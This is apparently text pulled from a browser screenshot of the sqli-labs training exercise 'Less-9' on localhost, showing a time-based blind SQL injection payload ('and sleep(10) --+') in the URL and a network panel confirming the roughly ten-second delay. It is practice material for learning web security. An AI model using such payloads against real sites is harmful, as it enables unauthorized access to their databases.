 127.0.0.1/sqli/Less-9/?id=1' and sleep(10) --+
火狐官方站点 常用网址 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 5.12 秒 10.24 秒
200 GET 127.0.0.1 /sqli/Less-9/?id=1' and sleep(10) --+ document html 925 字节 744 字节 10017 毫秒
404 GET 127.0.0.1 favicon.ico FaviconLoader.sys.mjs:175 (img) html 已缓存 2.66 kB 0 毫秒